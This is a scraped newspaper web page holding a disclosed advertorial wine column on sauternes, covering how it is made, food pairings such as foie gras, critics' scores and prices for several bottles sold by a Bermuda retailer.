	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-491774 nav-item"><a title="Golf" href="https://www.royalgazette.com/sport/golf/" class="dropdown-item">Golf</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-491775 nav-item"><a title="Gymnastics" href="https://www.royalgazette.com/sport/gymnastics/" class="dropdown-item">Gymnastics</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490964 nav-item"><a title="Rugby" href="https://www.royalgazette.com/sport/rugby/" class="dropdown-item">Rugby</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490965 nav-item"><a title="Running/Triathlon" href="https://www.royalgazette.com/sport/running-triathlon/" class="dropdown-item">Running/Triathlon</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-491776 nav-item"><a title="Sailing" href="https://www.royalgazette.com/sport/sailing/" class="dropdown-item">Sailing</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-491777 nav-item"><a title="Soccer" href="https://www.royalgazette.com/sport/soccer/" class="dropdown-item">Soccer</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-491778 nav-item"><a title="Swimming" href="https://www.royalgazette.com/sport/swimming/" class="dropdown-item">Swimming</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490969 nav-item"><a title="Tennis/Squash" href="https://www.royalgazette.com/sport/tennis-squash/" class="dropdown-item">Tennis/Squash</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490970 nav-item"><a title="Track &#038; Field" href="https://www.royalgazette.com/sport/track-field/" class="dropdown-item">Track &#038; Field</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-490973 nav-item"><a title="Lifestyle" href="#" class="nav-link parentlink dropdown-toggle">Lifestyle</a>
<ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490974 nav-item"><a title="All Lifestyle" href="https://www.royalgazette.com/lifestyle/" class="dropdown-item">All Lifestyle</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490976 nav-item"><a title="Arts &#038; Entertainment" href="https://www.royalgazette.com/lifestyle/arts-entertainment/" class="dropdown-item">Arts &#038; Entertainment</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490977 nav-item"><a title="Community" href="https://www.royalgazette.com/lifestyle/community/" class="dropdown-item">Community</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-491769 nav-item"><a title="Fashion" href="https://www.royalgazette.com/lifestyle/fashion/" class="dropdown-item">Fashion</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490979 nav-item"><a title="Food &#038; Wine" href="https://www.royalgazette.com/lifestyle/food-wine/" class="dropdown-item">Food &#038; Wine</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490980 nav-item"><a title="Home &#038; Away" href="https://www.royalgazette.com/lifestyle/home-away/" class="dropdown-item">Home &#038; Away</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490981 nav-item"><a title="Religion" href="https://www.royalgazette.com/lifestyle/religion/" class="dropdown-item">Religion</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490982 nav-item"><a title="Wellness" href="https://www.royalgazette.com/lifestyle/wellness/" class="dropdown-item">Wellness</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-490983 nav-item"><a title="Opinion" href="#" class="nav-link parentlink dropdown-toggle">Opinion</a>
<ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490984 nav-item"><a title="All Opinion" href="https://www.royalgazette.com/opinion/" class="dropdown-item">All Opinion</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490985 nav-item"><a title="Editorials" href="https://www.royalgazette.com/opinion/editorials/" class="dropdown-item">Editorials</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490986 nav-item"><a title="Letters to the Editor" href="https://www.royalgazette.com/opinion/letters-to-the-editor/" class="dropdown-item">Letters to the Editor</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490987 nav-item"><a title="Opinion Writer" href="https://www.royalgazette.com/opinion/opinion-writer/" class="dropdown-item">Opinion Writer</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-493467 nav-item"><a title="Bermuda Youth Connect" href="https://www.royalgazette.com/bermuda-youth-connect/" class="dropdown-item">Bermuda Youth Connect</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-concept menu-item-490988 nav-item"><a title="Political Cartoons" href="https://www.royalgazette.com/political-cartoons/" class="dropdown-item">Political Cartoons</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-491899 nav-item"><a title="RG Podcast" href="https://www.royalgazette.com/rg-podcast/" class="nav-link">RG Podcast</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490989 nav-item"><a title="Jobs" href="https://www.royalgazette.com/jobs/" class="nav-link">Jobs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490990 nav-item"><a title="Classifieds" href="https://www.royalgazette.com/classifieds/" class="nav-link">Classifieds</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490991 nav-item"><a title="Obituaries" target="_blank" href="https://www.legacy.com/uk/obituaries/theroyalgazette/today" class="nav-link">Obituaries</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490992 nav-item"><a title="Weather" href="https://www.royalgazette.com/weather/" class="nav-link">Weather</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490993 nav-item"><a title="Digital edition" target="_blank" href="http://newsrack.royalgazette.com/" class="nav-link">Digital edition</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490994 nav-item"><a title="RGMags" href="https://www.rgmags.com/" class="nav-link">RGMags</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490995 nav-item"><a title="Drive For Change" href="https://www.royalgazette.com/drive-for-change/" class="nav-link">Drive For Change</a></li>
</ul></div>
<div id="sidemenuDim" class="closed" onclick="closeNav()"></div>

<form method="get" class="searchform mobile" action="/" role="search">
	<label class="sr-only" for="s">Search</label>
	<div class="input-group">
		<input class="field form-control s" name="s" type="text"
			placeholder="SEARCH ARTICLES">
		<span class="input-group-append">
			<input class="submit searchsubmit btn btn-primary fa fa-input" type="submit"
			value="GO">
	</span>
	</div>
</form><div class="sidebarMenuCloseButton_right" onclick="closeNav_right()"><i class="fa fa-close"></i></div>
	<div id="sidebarMenu_right" class="sidebarMenu_right"><ul id="menu-hamburger-menu-right" class="list-group list-group-flush"><li class="engage-item"><a href="#" style="display:none" id="MG2login"  data-mg2-action="register"><strong>Log in</strong></a></li><li class="engage-item"><a href="#" style="display:none" id="MG2logout"  data-mg2-action="logout" onclick="window.location.reload()"><strong>Log out</strong></a></li><li class="engage-item"><a href="#" style="display:none" id="MG2activation" data-mg2-action="activation"><strong>Activate</strong></a></li><li class="engage-item"><a href="https://myaccount.royalgazette.com/1/myprofile" style="display:none" id="MG2MyAccount" target="_blank"><strong>My account</strong></a></li><li class="engage-item"><a href="https://subscribe.royalgazette.com/" style="display:none" id="MG2Subscribe"><strong>Subscribe</strong></a></li><li class="engage-item"><a href="https://newsrack.royalgazette.com/" target="_blank" ><strong>ePaper</strong></a></li><li class="engage-item"><a href="https://myaccount.royalgazette.com/1/preference" target="_blank" ><strong>Newsletter</strong></a></li><li class="engage-item"><a href="https://www.royalgazette.com/advertise/" target="_blank" ><strong>Advertise</strong></a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1696 nav-item"><a title="Terms of Service" href="/terms-of-service/" class="nav-link">Terms of Service</a></li>
</ul></div>
<div id="sidemenuDim_right" class="closed" onclick="closeNav_right()"></div><div class="mobile d-lg-none"><div id="above_header_ad" class="advertisement col-md-12">
	<script type="text/javascript">
		if (googletag !== undefined) {
			googletag.cmd.push(function() { googletag.display("above_header_ad"); })
		}
	</script>
</div>

<div id="top-bar-mobile">
    <div class="container">
        <div class="row">

        <div class="sidemenuTrigger col-2" onclick="openNav('250')">
            <i class="fa fa-bars" aria-hidden="true"></i>
        </div>

        <div class="logo col-8">
            <a href="/"><img src="/wp-content/themes/royalgazette/images/mobile_logo.png"></a>
        </div>

        <div class="sidemenuTriggerRight col-2" onclick="openNav_right('250')">
            <i class="fa fa-bars" aria-hidden="true"></i>
        </div>

        </div>
    </div>
</div>
<div class="mobile-topbar-separator"></div></div>
		<div class="desktop d-none d-lg-block"><div id="top-bar" class=" no_sidebar_menu">
    <div class="container">        <div class="row">
        <div class="top-bar-left col-md-6">
            <span class="title"><a href="https://newsrack.royalgazette.com/" target="_blank">DIGITAL EDITION</a></span>
            <span class="rss"><a href="/videos">VIDEOS</a></span>
            <span class="rss"><a href="/photogalleries">PHOTOS</a></span>
            <span class="rss"><a href="/rg-podcast">PODCAST</a></span>
            <span class="rss"><a href="/feeds">RSS</a></span>
        </div>

        <div class="top-bar-right col-md-6">
            <div class="row">
                <nav class="navbar navbar-expand-md navbar-light bg-primary col-md-7  d-none d-lg-block">
                    <div class="top-bar-right-menu">
                        <div id="topMenu_right" class="collapse navbar-collapse"><ul id="Top Bar Menu - Right - Royal Gazette" class="navbar-nav navbar"><div class="dropdown"><span class="engage-item" style="display:none" id="MG2extra" data-mg2-action="register"><strong><i class="fa fa-user-circle-o welcomeicon"></i>Log in / Register</strong></span><span class="engage-item" style="display:none" id="MG2exMylogin"  ><strong>My Profile</strong></span><div class="dropdown-content"><ul><button class="engage-item btn-profile" style="display:none" id="MG2logout" data-mg2-action="logout" onclick="window.location.reload()">Logout</button><button class="engage-item btn-profile" style="display:none" id="MG2login" data-mg2-action="register">Log in / Register</button><li class="engage-item"><a href="#" style="display:none" id="MG2activation" data-mg2-action="activation"><strong>Activate</strong></a></li><li class="engage-item"><a href="https://myaccount.royalgazette.com/1/myprofile" style="display:none" id="MG2MyAccount" target="_blank"><strong>My account</strong></a></li><li class="engage-item"><a href="https://subscribe.royalgazette.com/" style="display:none" id="MG2Subscribe"><strong>Subscribe</strong></a></li><li class="engage-item"><a href="https://newsrack.royalgazette.com/" target="_blank" ><strong>ePaper</strong></a></li><li class="engage-item"><a href="https://myaccount.royalgazette.com/1/preference" target="_blank" ><strong>Newsletter</strong></a></li><li class="engage-item"><a href="https://www.royalgazette.com/advertise/" target="_blank" ><strong>Advertise</strong></a></li></ul></div></div></ul></div>
                    </div>
                </nav>
                <div class="top-bar-search col-md-5 d-none d-lg-block">
                    
<form method="get" class="searchform" action="https://www.royalgazette.com/" role="search">
	<label class="sr-only" for="s">Search</label>
	<div class="input-group">
		<input class="field form-control s" name="s" type="text"
			placeholder="SEARCH ARTICLES" value="">
		<span class="input-group-append">
			<input class="submit searchsubmit btn btn-primary fa fa-input" type="submit"
			value="GO">
	</span>
	</div>
</form>

                </div>
            </div>
        </div>

        </div>
    </div></div></div><div class="desktop d-none d-lg-block"><div class="header-region">
    <div class="container">
        <div class="row justify-content-between">
			<div class="header-left col-md-1" id="new"></div>		
            <div class="h-logo col-md-10">
                                                            <a class="navbar-brand" rel="home" href="https://www.royalgazette.com/" title="The Royal Gazette | Bermuda News, Business, Sports, Events, &amp;amp; Community">
                            <img src="https://www.royalgazette.com/wp-content/themes/royalgazette/images/default_logo.png">
                        </a>
                        <div id="date-container"></div>
                                                </div>
            <div class="header-weather col-md-1" id="weathertwo"></div>
        </div>    </div></div>
</div><div class="desktop d-none d-lg-block">    <div id="wrapper-navbar" itemscope itemtype="https://schema.org/WebSite">
        <nav class="main-navigation navbar navbar-expand-md navbar-light">

            <div class="container">

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false">
                <span class="navbar-toggler-icon"></span>
            </button>
<div class="sidemenuTrigger " onclick="openNav('270')" style="color: #000;border-bottom: double 4px rgb(157 166 176 / .5) !important;">
	<i class="fa fa-bars" aria-hidden="true" style="padding: .5rem 1rem .8rem 1rem;FONT-SIZE: 16PX;"></i>
</div>
            <div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav nav-fill w-100"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-486259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-486259 nav-item"><a title="News" href="https://www.royalgazette.com/news/" class="nav-link">News</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-486260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-486260 nav-item"><a title="Business" href="https://www.royalgazette.com/business/" class="nav-link">Business</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-486261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-486261 nav-item"><a title="Sport" href="https://www.royalgazette.com/sport/" class="nav-link">Sport</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-486262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-486262 nav-item"><a title="Lifestyle" href="https://www.royalgazette.com/lifestyle/" class="nav-link">Lifestyle</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-486263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-486263 nav-item"><a title="Opinion" href="https://www.royalgazette.com/opinion/" class="nav-link">Opinion</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-486264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-486264 nav-item"><a title="Jobs" href="https://www.royalgazette.com/jobs/" class="nav-link">Jobs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-486265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-486265 nav-item"><a title="Obituaries" target="_blank" href="https://www.legacy.com/uk/obituaries/theroyalgazette/today" class="nav-link">Obituaries</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-486266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-486266 nav-item"><a title="Classifieds" href="https://www.royalgazette.com/classifieds/" class="nav-link">Classifieds</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-490125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-490125 nav-item"><a title="Subscribe" target="_blank" href="https://subscribe.royalgazette.com/" class="nav-link">Subscribe</a></li>
</ul></div>


            
            
            </div>
        </nav>
    </div>



</div>	
	<div class="desktop d-none d-lg-block">		<div id="banner" class="underNavAd advertisement col-md-12">
			<script type="text/javascript">
				if (googletag !== undefined) {
					googletag.cmd.push(function() { googletag.display("banner"); })
				}
			</script>
		</div>
	</div>	<!-- ***************************************************** -->
	<!-- **************  END Header Region ******************* -->
	<!-- ***************************************************** -->
<div class="wrapper" id="article-page">
	<div class="container" id="content" tabindex="-1">
		<div class="row">

			<!-- Do the left sidebar check and opens the everyware-theme-base-1 div -->
			


<div class="col-lg-8 col-md-12 content-area" id="everyware-theme-base-1">
			
	<div class="container">

		<div id="main-body">
			    <div id="navPageId">99923E8C-5BB6-4D42-B811-3393EC4DD007</div>
	<article id="navArticleBody" class="article-page article" data-uuid="99923E8C-5BB6-4D42-B811-3393EC4DD007">
		<div class="article__part--main col-12">
			
						
			<h1 id="navArticleTitle" class="article__headline">
                Sauternes a perfect match for foie gras 
			</h1>
			<div class="row justify-content-md-center">
				<div class="col-12">

										<div class="article-byline navArticleAuthor">
																														<a href="/columnist?uuid=19e9faba-6d07-4f46-8212-b6ce9cc567d7">Michael Robinson</a>
																										</div>
										

									<div class="article-date navArticleDate">
													<div class="article-pubdate">Created: Mar 02, 2018 12:00 AM (Updated: Mar 02, 2018 11:28 AM)</div>
											</div>
				
				<div class="disqus-comment-count" data-disqus-identifier=" / 99923E8C-5BB6-4D42-B811-3393EC4DD007"></div>

									<div id="article-social-media" class="article-social-media">
						<center><div class="sharethis-inline-share-buttons"></div></center>
					</div>
				
				
				                    				
															
					<div class="article-restofcontent">
						<div class="image "><img src="https://imengine.public.prod.rgb.navigacloud.com/?uuid=6E762889-F30E-4456-884F-DB7E730B5316&type=primary&function=cover&source=false&width=800" uuid="6E762889-F30E-4456-884F-DB7E730B5316"></div><div class="article_image_caption image_text" data-uuid="6E762889-F30E-4456-884F-DB7E730B5316">Some years ago someone paid £78,105 for a bottle of 1811 Chateau d’Yquem which Robert Parker rated 100/100</div><!-- Blank because headline is in article-page.twig --><p class="article__body">There are two things that should be remembered about the wine known as sauternes: always put the “s” on the end, even if you are referring to a single bottle and never pronounce the final “s”.</p><p class="article__body">In the Sauternes region of Bordeaux, Sémillon, sauvignon blanc and muscadelle grapes are used to make our world’s best-known sweet dessert wine and the production is unique.</p><p class="article__body">First, the grapes are left on the vines well past normal picking times; the hope is that they will become infected by a fungus that forms a grey mould on their skins.</p><p class="article__body">The official name is <i>Botrytis cinerea</i> or noble rot. The grapes shrivel, become raisin-like, and chemical changes take place.</p><p class="article__body">A good sauternes will offer up honeysuckle, honeyed apricot, caramel, butterscotch, mango, marmalade and even coconut.</p><p class="article__body">Our taste buds start to signal sweetness when the sugar in a liquid exceeds five grams per litre (half of one per cent).</p><p class="article__body">These wines can vary from just over 100 grams per litre to just over 200, so no worries about detecting the sweet component.</p><p class="article__body">Although I may have concerns about such sweetness at the start of a meal, a very traditional match is with foie gras.</p><p class="article__body">You may try ending the meal with a strong cheese such as Roquefort or even cheesecake, as well as lemon tarts and custards.</p><p class="article__body">I also like them with a fresh bowl of fruit; more than 100 years ago these wines were all the rage during the meal, with roasted poultry and spicy foods.</p><p class="article__body">Some years ago, someone paid £78,105 for a bottle of 1811 Chateau d’Yquem, which is the most famous of them all.</p><p class="article__body">Robert Parker tasted it in 1995 and rated it 100/100. Sugar is an excellent preserver and because of this, we can offer you a few choices that are quite old for a white wine.</p><p class="article__body">As it is so intense, a little goes a long way and we have quite a few in half-bottles.</p><p class="article__body">Let us start with <b>Chateau Guiraud 2005 1er Grand Cru Classé</b> that received exceptional scores, such as 97/100 from James Suckling.</p><p class="article__body">He wrote: “This appears to be the synthesis of the fabulous 2001 and 2003. It shows wonderful aromas of botrytis spice, honey and citrus rind. Lots of fruit with a tropical fruit undertone of mango and papaya on the palate. Intense finish. Too excellent not to drink.”</p><p class="article__body">It also garnered 97/100 from <i>Wine Spectator</i>.</p><p class="article__body"><i>Wines &amp; Spirits</i>, who rated it 95/100, said: “Seething with power, there’s baritone richness to this wine’s complex fruit, a deeper tone to the surface of honey and citrus. It feels clean, fresh and bright, the structure holding the wine’s complexity tight for now, waiting to release it with age.” <b>$50.20</b> for a half-bottle.</p><p class="article__body">A half of the 2009 goes for $49.20 and it rates 96/100 with <i>Wine Spectator</i>.</p><p class="article__body">Many great wines have a second label that is far less expensive and this is because only the most perfect grapes go into their flagship.</p><p class="article__body">There may be younger vines producing fruit that has not developed to its full complexity and potential.</p><p class="article__body">We stock <b>Petit Guiraud 2013</b> that rates 88/100. It is yours for only <b>$17</b> for the half-bottle, but you still get dried apricots, yellow flowers and honeysuckle.</p><p class="article__body">One of the icons of sauternes is Chateau Rieussec 1er Grand Cru Sauternes that was acquired by Domaines Barons de Rothchild in 1984.</p><p class="article__body">Chateau Rieussec’s second wine is selected according to the same standards as the first wine. Its character consistently reveals a beautiful aromatic range dominated by citrus flavours.</p><p class="article__body">Carmes de Rieussec’s name is a reference to the Carmelite monks in Langon, who owned the Rieussec estate in the 18th century.</p><p class="article__body">2009 was an outstanding year in Bordeaux in general and we have this second wine in stock from this tremendous vintage.</p><p class="article__body">You may feel that you do not need a full-bottle size, unless you are having eight to ten for dinner, but please know that a sweet wine like this will last for at least a week in the fridge before showing any deterioration.</p><p class="article__body">Or, if you have an empty half-bottle just fill it, cork it, and it will keep a very long time. A bottle of <b>Carmes de Rieussec 2009</b> sells for <b>$39.30</b>.</p><p class="article__body">• <i>This column is an advertorial for Burrows Lightbourn Ltd. E-mail mrobinson@bll.bm or 295-0176. Burrows Lightbourn has stores in Hamilton (Front Street East, 295-1554), Paget (Harbour Road, 236-0355) and St George’s (York Street, 297-0409). Visit www.wineonline.bm </i></p><div class="image "><img src="https://imengine.public.prod.rgb.navigacloud.com/?uuid=C5A3A9EF-35C4-419D-AAC0-39FC4DBDE774&type=primary&function=cover&source=false&width=800" uuid="C5A3A9EF-35C4-419D-AAC0-39FC4DBDE774"></div><div class="article_image_caption image_text" data-uuid="C5A3A9EF-35C4-419D-AAC0-39FC4DBDE774">As part of the sauternes production process, the grapes are left on the vines well past normal picking times; the hope is that they will become infected by a fungus that forms a grey mould on their skins</div>						
					</div>
					
					<div class="article-tags">
																										<span class="heading">Related Topics: </span>
																						<span class="name"><a href="/topic/food/">Food</a></span>
																																														<span class="name"><a href="/topic/consumer-goods/">Consumer goods</a></span>
																							</div>


								<div class="related-links hidden">
					<div class="fusion-separator sep-shadow sepa"></div>
						<div class="related-heading">Related Stories</div>
						<div class="list-menu list-unstyled row-edit" >
													<article class="list-item col-sm-6 col-xs-12 border-top py-2 px-1"><div class="related-img"><img src="https://imengine.public.prod.rgb.navigacloud.com/?uuid=25964c05-ac30-5828-ba68-a769859bcf16&function=thumbnail&type=preview&source=false&width=75&height=70"></div><div class="related-title"><a href="https://www.royalgazette.com/community/lifestyle/article/20251112/church-feeding-programme-continues-long-after-covid/">Church feeding programme continues long after Covid</a></div></article><hr>
													<article class="list-item col-sm-6 col-xs-12 border-top py-2 px-1"><div class="related-img"><img src="https://imengine.public.prod.rgb.navigacloud.com/?uuid=a5d96c87-fd88-5b09-9066-847688dc1f68&function=thumbnail&type=preview&source=false&width=75&height=70"></div><div class="related-title"><a href="https://www.royalgazette.com/food-wine/lifestyle/article/20251107/avoiding-the-boredom-snack-trap/">Avoiding the boredom snack trap </a></div></article><hr>
													<article class="list-item col-sm-6 col-xs-12 border-top py-2 px-1"><div class="related-img"><img src="https://imengine.public.prod.rgb.navigacloud.com/?uuid=d67b9a4c-dabd-58bf-b741-2f7330a863de&function=thumbnail&type=preview&source=false&width=75&height=70"></div><div class="related-title"><a href="https://www.royalgazette.com/general/news/article/20251101/supermarkets-signal-support-for-scheme-to-ease-cost-of-living/">Supermarkets signal support for scheme to ease cost of living</a></div></article><hr>
													<article class="list-item col-sm-6 col-xs-12 border-top py-2 px-1"><div class="related-img"><img src="https://imengine.public.prod.rgb.navigacloud.com/?uuid=7b6b4637-7748-5c18-ae58-40217e541ba0&function=thumbnail&type=preview&source=false&width=75&height=70"></div><div class="related-title"><a href="https://www.royalgazette.com/food-wine/lifestyle/article/20251024/catherine-burns-its-the-season-for-some-tasty-pumpkin-mini-muffins/">It’s the season for some tasty pumpkin mini muffins</a></div></article><hr>
												</div>
						<div class="related-media hidden">
							<div class="title">Related Media</div>
							<ul></ul>
						</div>
				</div>
				
									<div id="article-social-media-bottom" class="article-social-media">
						<center><div class="sharethis-inline-share-buttons"></div></center>
					</div>
				
				<div class="inline-ads">
					<div class="below-article-ad d-lg-block d-none">
						<div id="div-gpt-ad-1397220158251-15" style="width:100%;" class="advertisement">
							<script type="text/javascript">
								if (googletag !== undefined) {
									googletag.cmd.push(function() {
									googletag.display("div-gpt-ad-1397220158251-15");
								})
								}
							</script>
						</div>
					</div>

		            <div class="mobile-content-ad d-block d-lg-none">
                        <div id="mobile-content" class="advertisement col-md-12">
                            <script type="text/javascript">
                                if (googletag !== undefined) {
                                    googletag.cmd.push(function() { googletag.display("mobile-content"); })
                                }
                            </script>
                        </div>
                    </div>
				</div>
				                </div>
            </div>
        </div>
    </article>

		</div>

	</div>

			<!-- Do the right sidebar check -->
			
</div><!-- #closing the everyware-theme-base-1 container from /global-templates/left-sidebar-check.php -->



  
<div class="d-none d-md-block col-lg-4 col-md-12 widget-area jto3" id="right-sidebar" role="complementary"><div class="center-container">

<div id="div-gpt-ad-1397220158251-8" style="width:300px; height:250px;" class="div-gpt-ad-1397220158251-8 advertisement"><script type="text/javascript">if (googletag !== undefined) {googletag.cmd.push(function() { googletag.display("div-gpt-ad-1397220158251-8"); })}</script></div><div id="div-gpt-ad-1397220158251-9" style="width:300px; height:250px;" class="div-gpt-ad-1397220158251-9 advertisement"><script type="text/javascript">if (googletag !== undefined) {googletag.cmd.push(function() { googletag.display("div-gpt-ad-1397220158251-9"); })}</script></div><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebar-heading"><span class="bold">Preferred Posts</span></div></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="preferred_posts_sidebar mobile d-lg-none"><iframe src="https://royalgazette.friends2follow.com/f2f/widget/html/socialstack/123/0/20/150/1/2/0/0" frameborder="0" height="400" width="100%" scrolling="no"></iframe>
<ul class="social mobile">
<li class="nss-Instagram"><a href="https://www.instagram.com/theroyalgazette/" target="_blank" rel="noopener"><i class="fa fa-instagram"></i><span class="nss-site-name">Instagram</span></a></li>
<li class="nss-twitter"><a href="https://twitter.com/TheRoyalGazette" target="_blank" rel="noopener"><i class="fa fa-twitter"></i><span class="nss-site-name">Twitter</span></a></li>
<li class="nss-youtube"><a href="https://www.youtube.com/channel/UC3AlIphiZWwWw2nWsjgvmsA" target="_blank" rel="noopener"><i class="fa fa-youtube-play"></i><span class="nss-site-name">youtube</span></a></li>
<li class="nss-facebook"><a href="https://www.facebook.com/theroyalgazette/" target="_blank" rel="noopener"><i class="fa fa-facebook"></i><span class="nss-site-name">Facebook</span></a></li>
</ul>
</div></div></aside><aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="preferred_posts_sidebar d-none d-lg-block"><iframe src="https://royalgazette.friends2follow.com/f2f/widget/html/socialstack/123/0/20/150/1/2/0/0" frameborder="0" height="400" width="300" scrolling="no"></iframe>
<ul class="social">
<li class="nss-Instagram"><a href="https://www.instagram.com/theroyalgazette/" target="_blank" rel="noopener"><i class="fa fa-instagram"></i><span class="nss-site-name">Instagram</span></a></li>
<li class="nss-twitter"><a href="https://twitter.com/TheRoyalGazette" target="_blank" rel="noopener"><i class="fa fa-twitter"></i><span class="nss-site-name">Twitter</span></a></li>
<li class="nss-youtube"><a href="https://www.youtube.com/channel/UC3AlIphiZWwWw2nWsjgvmsA" target="_blank" rel="noopener"><i class="fa fa-youtube-play"></i><span class="nss-site-name">youtube</span></a></li>
<li class="nss-facebook"><a href="https://www.facebook.com/theroyalgazette/" target="_blank" rel="noopener"><i class="fa fa-facebook"></i><span class="nss-site-name">Facebook</span></a></li>
</ul>
</div></div></aside><div id="div-gpt-ad-1397220158251-3" class="div-gpt-ad-1397220158251-3 advertisement"><script type="text/javascript">if (googletag !== undefined) {googletag.cmd.push(function() { googletag.display("div-gpt-ad-1397220158251-3"); })}</script></div><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebar-heading">
	Most <span class="bold">Popular</span>
